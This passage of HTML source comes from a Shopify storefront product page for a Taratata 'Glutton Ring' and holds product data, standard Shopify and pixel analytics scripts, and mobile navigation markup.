Title"],"price":5040,"weight":0,"compare_at_price":7200,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122201.png?v=1643768650","\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122227.png?v=1643768656"],"featured_image":"\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122201.png?v=1643768650","options":["Title"],"media":[{"alt":null,"id":29418867294465,"position":1,"preview_image":{"aspect_ratio":1.002,"height":804,"width":806,"src":"\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122201.png?v=1643768650"},"aspect_ratio":1.002,"height":804,"media_type":"image","src":"\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122201.png?v=1643768650","width":806},{"alt":null,"id":29418867622145,"position":2,"preview_image":{"aspect_ratio":0.994,"height":806,"width":801,"src":"\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122227.png?v=1643768656"},"aspect_ratio":0.994,"height":806,"media_type":"image","src":"\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122227.png?v=1643768656","width":801}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"clearfix\"\u003e\n\u003cdiv class=\"clearfix\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"clearfix\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Theme\"\u003e\u003cspan\u003eTheme \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"valeur\"\u003e\u003ca class=\"ajaxPage\" href=\"https:\/\/www.taratatabijoux.com\/catalogue-collection-glouton-taratata-bijoux-parent-W21_17___.html\"\u003e\u003cspan\u003eGlutton\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Surface\"\u003e\u003cspan\u003eArea \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"valeur\"\u003e\u003ca class=\"ajaxPage\" href=\"https:\/\/www.taratatabijoux.com\/catalogue-parent-__4_1_.html\"\u003e\u003cspan\u003eSilver color\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Couleur\"\u003e\u003cspan\u003eColor \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"valeur\"\u003e\u003ca class=\"ajaxPage\" href=\"https:\/\/www.taratatabijoux.com\/catalogue-parent-__4__0A.html\"\u003e\u003cspan\u003eSilver\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Composition\"\u003e\u003cspan\u003eComposition \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"valeur\"\u003e\u003cspan class=\"editTexte\" id=\"composition_Metal argente_FR\"\u003e\u003cspan\u003eMetal\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003e,\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"editTexte\" id=\"composition_Resine element_FR\"\u003e\u003cspan\u003edecorative resin element\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003e,\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"editTexte\" id=\"composition_Resine_FR\"\u003e\u003cspan\u003ehand-painted colored resin\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003e,\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"editTexte\" id=\"composition_Perle en verre_FR\"\u003e\u003cspan\u003eglass bead\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cspan class=\"label\" data-mce-fragment=\"1\"\u003e\u003cspan id=\"printInfo_Composition\" class=\"editTexte\" data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Composition\"\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cdiv class=\"clearfix\"\u003e\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Composition\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"},
    templateName: "product",
    collectionId: 391021297921,
  };
</script>

 
<style>
.essential_annoucement_bar_wrapper {display: none;}
</style>


<script src="https://cdn.shopify.com/extensions/019a4977-1424-7667-8d12-7416788557d7/essential-announcement-bar-71/assets/announcement-bar-essential-apps.js" defer></script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2512713,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2512713,storefrontBaseUrl: "https://www.thousandislanddressing.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"452526337","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-8H7NKN0H2J\\\",\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-8H7NKN0H2J\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-8H7NKN0H2J\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-8H7NKN0H2J\\\",\\\"MC-E1FVZCHB27\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-8H7NKN0H2J\\\",\\\"MC-E1FVZCHB27\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-8H7NKN0H2J\\\",\\\"MC-E1FVZCHB27\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-8H7NKN0H2J\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-8H7NKN0H2J\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"180191489","configuration":"{\"pixel_id\":\"377252000312391\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"77299969","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Thousand Island Dressing","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"thousand-island-dressing.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/www.thousandislanddressing.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":50.4,"currencyCode":"AUD"},"product":{"title":"Taratata | Glutton Ring","vendor":"Taratata","id":"7564422512897","untranslatedTitle":"Taratata | Glutton Ring","url":"\/products\/taratata-glutton-ring","type":"Ring"},"id":"42419741294849","image":{"src":"\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122201.png?v=1643768650"},"sku":"14129","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.thousandislanddressing.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"2512713","storefrontBaseUrl":"https:\/\/www.thousandislanddressing.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":50.4,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"Taratata | Glutton Ring\",\"vendor\":\"Taratata\",\"id\":\"7564422512897\",\"untranslatedTitle\":\"Taratata | Glutton Ring\",\"url\":\"\/products\/taratata-glutton-ring\",\"type\":\"Ring\"},\"id\":\"42419741294849\",\"image\":{\"src\":\"\/\/www.thousandislanddressing.com\/cdn\/shop\/products\/Screenshot2022-02-02122201.png?v=1643768650\"},\"sku\":\"14129\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"product":{"id":7564422512897,"gid":"gid:\/\/shopify\/Product\/7564422512897","vendor":"Taratata","type":"Ring","variants":[{"id":42419741294849,"price":5040,"name":"Taratata | Glutton Ring","public_title":null,"sku":"14129"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7564422512897}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2512713,
      theme_id: 149276131585,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.thousandislanddressing.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.thousandislanddressing.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.thousandislanddressing.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2512713,"isMerchantRequest":null,"themeId":149276131585,"themeCityHash":"3992082313303196595","contentLanguage":"en","currency":"AUD","eventMetadataId":"c970fddf-a68e-4e02-9310-c3ab8cb05d7a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7564422512897,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AUD","variantId":42419741294849,"productId":7564422512897,"productGid":"gid:\/\/shopify\/Product\/7564422512897","name":"Taratata | Glutton Ring","price":"50.40","sku":"14129","brand":"Taratata","variant":null,"category":"Ring","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AUD","variantId":42419741294849,"productId":7564422512897,"productGid":"gid:\/\/shopify\/Product\/7564422512897","name":"Taratata | Glutton Ring","price":"50.40","sku":"14129","brand":"Taratata","variant":null,"category":"Ring","nonInteraction":true,"remote":false,"referer":"https:\/\/www.thousandislanddressing.com\/collections\/sale-1\/products\/taratata-glutton-ring"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.thousandislanddressing.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.thousandislanddressing.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="2512713"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="149276131585"
  data-theme-name="Mr Parker"
  data-theme-version="7.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

<body class="gridlock shifter shifter-left product">
  <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="shifter-navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">

  
    <div class="mobile-nav-block" >
    
        <div class="search-box">
          <form action="/search" method="get" class="search-form">
            <input type="text" name="q" id="q" class="search-field" placeholder="Search" />
          </form>
          <div class="clear"></div>
        </div>
      
  </div>
  
    <div class="mobile-nav-block" >
    
        <div class="mobile-menu">
          <ul id="accordion" class="top-level-list">
            
              
                <li class="top-level-link">
                  <a href="/">Home</a>
                </li>
              
            
              
                <li class="top-level-link">
                  <a href="/pages/welcome">About Us</a>
                </li>
              
            
              
                <li class="accordion-toggle has_sub_menu top-level-link" aria-haspopup="true" aria-expanded="false"><a href="/collections/all">Shop</a></li>
                <div class="accordion-content second-level-list">
                  <ul class="sub">
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/accessories-1">
                            Accessories
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/bracelets">
                            Bracelets
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/brooches">
                            Brooches
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/clutches-bags">
                            Clutches &amp; Bags
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/earrings">
                            Earrings
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/gift-card">
                            Gift Cards
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/greeting-cards">
                            Greeting Cards
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/necklaces">
                            Necklaces
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/rings">
                            Rings
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/scarves">
                            Scarves
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/alimrose">
                            Gifting
                          </a>
                        </li>
                      
                    
                  </ul>
                </div>
              
            
              
                <li class="top-level-link">
                  <a href="/collections/sale-1">SALE</a>
                </li>
              
            
              
                <li class="top-level-link">
                  <a href="/collections">By Brand</a>
                </li>
              
            
              
                <li class="accordion-toggle has_sub_menu top-level-link" aria-haspopup="true" aria-expanded="false"><a href="/collections">By Theme</a></li>
                <div class="accordion-content second-level-list">
                  <ul class="sub">
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/abstract">
                            Abstract
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/animals">
                            Animals
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/australiana">
                            Australiana
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/classic">
                            Classic
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/floral">
                            Floral
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/food">
                            Food
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/glitter">
                            Glitter
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/hearts-love">
                            Hearts &amp; Love
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/novelty">
                            Novelty
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/statement">
                            Statement
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/tassel">
                            Tassle
                          </a>
                        </li>
                      
                    
                      
                        <li class="second-level-link">
                          <a href="/collections/teachers">
                            Teachers
                          </a>
                        </li>
                      
                    
                  </ul>
                </div>
              
            
              
                <li class="top-level-link">
                  <a href="/pages/contact-us">Contact</a>
                </li>
              
            
            
              
                <li class="top-level-link"><i class="fas fa-user" aria-hidden="true"></i>&nbsp;&nbsp;<a href="/account/login">Sign in/Join</a></li>
              
            
          </ul>
          <style media="screen">
            
              .mobile-nav-block .mobile-menu {
                padding: 0 6px 0 5px;
              }
            
              .shifter-navigation .top-level-link {
                background-color: #ffffff;
                color: #161616 !important;
              }
              .shifter-navigation .top-level-link a {
                color: #161616 !important;
              }
              .shifter-navigation .second-level-link  {
                background-color: #ffffff;
                color: #b8b8b8 !important;
              }
              .shifter-navigation .second-level-link a {
                color: #b8b8b8 !important;
              }
              .shifter-navigation .third-level-link {
                background-color: #ffffff;
                color: #d6d6d6 !important;
              }
              .shifter-navigation .third-level-link a {
                color: #d6d6d6 !important;
              }
            </style>
        </div>
      
  </div>
  
    <div class="mobile-nav-block" >
    
        <ul class="social-icons">
          
  <li>
